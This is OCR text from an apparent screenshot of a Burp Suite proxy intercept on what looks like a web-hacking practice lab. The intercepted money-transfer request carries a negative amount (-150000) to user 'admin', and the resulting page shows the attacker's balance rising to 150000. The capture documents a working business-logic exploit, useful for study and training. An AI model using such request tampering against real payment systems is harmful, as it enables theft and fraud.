 Dashboard Target Proxy Intruder Repeater Sequencer Decod
Intercept HTTP history WebSockets history Options
Request to http://ptwh.co.il:5000 [3.129.175.218]
Forward Drop Intercept is on Action Open Bro
Pretty Raw \n Actions
1 POST /?p=transfer.php HTTP/1.1
2 Host: ptwh.co.il:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://ptwh.co.il:5000
10 Connection: close
11 Referer: http://ptwh.co.il:5000/?p=transfer.php
12 Cookie: PHPSESSID=m4q5t8e71ncbul3h0kto5j8tb0
13 Upgrade-Insecure-Requests: 1
14
15 amount=-150000&username=admin
Register Login Home Upload Money Transfer Show my Password Logout
150000 admin Send Money!
test , your current balance is: 150000